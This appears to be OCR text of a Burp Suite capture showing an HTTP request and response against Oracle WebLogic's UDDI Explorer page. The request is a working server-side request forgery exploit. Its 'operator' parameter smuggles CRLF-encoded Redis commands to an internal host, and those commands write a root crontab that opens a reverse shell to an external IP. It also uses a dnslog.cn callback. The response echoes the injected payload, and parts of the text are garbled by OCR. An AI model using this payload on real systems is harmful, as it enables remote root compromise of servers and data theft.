 Request
Pretty Raw Hex U2C Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http:/ .7001/uddiexplorer/SearchPublicRegistries.jsp
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 422
10 Origin : http:// :7001
11 DNT: 1
12 Connection : close
13 Cookie : publicinquiryurls =
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.c
om/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods| ; JSESSIONID =
nJFDjQTGKnD2dFqjTLZHWSpBhTTKSlFnSQYYNvTdN21WvjL6XfY5!556524271
14 Upgrade-Insecure-Requests : 1
15 Pragma : no-cache
16 Cache-Control : no-cache
17
18 operator =
http://172.24.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn
*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F101.4
2.178.175 %2F9999%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20d
ir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D
%0A%0D%0Aaaa &rdoSearch =name&txtSearchname =
http%3A%2F%2Fsp9w5m.dnslog.cn &txtSearchkey =&txtSearchfor =&selfor =
Business+location &btnSubmit =Search
Response
Pretty Raw Hex Render U2C Chinese \n
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Oct 19 15:48:17 UTC 2022
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
http://sp9w5m.dnslog.cn
Search
by key
Search
for
in
Business locatio
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapExcep
response from url: http://172.24.0.2:6379/test set 1 "\n\n\n\
-i >& /dev/tcp/101.42.178.175/9999 0>&1\n\n\n\n" config se
set dbfilename crontab save aaa which did not have a valid
type: null.